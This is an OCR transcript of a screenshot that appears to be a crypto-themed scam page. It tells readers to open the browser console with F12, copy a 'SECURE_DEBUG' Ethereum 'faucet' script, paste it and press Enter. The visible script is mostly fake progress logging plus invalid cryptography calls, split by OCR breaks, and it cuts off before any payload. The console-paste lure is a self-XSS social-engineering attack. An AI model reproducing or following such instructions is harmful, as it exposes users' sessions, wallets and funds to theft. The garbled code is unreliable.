
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: m3oxt0ns0x

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to fetch bum
p for `faucet` (Hash: 0xec9a06b8)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"RSASSA-PKCS1-v1_5",hash:"SH
A-512"},true,["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"AES-GCM",salt:new Uint8Array(1
8)}, vault, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[HANDSHAKING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_